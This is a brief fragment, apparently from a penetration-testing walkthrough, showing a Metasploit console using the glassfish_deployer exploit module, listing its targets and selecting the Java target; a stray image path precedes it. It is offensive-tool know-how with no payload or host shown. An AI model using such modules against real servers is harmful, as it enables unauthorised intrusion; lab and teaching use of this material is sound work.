 msf exploit(glassfish_deployer) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 Java Universal
2 Windows Universal
3 Linux Universal
msf exploit(glassfish_deployer) > set target 1
target => 1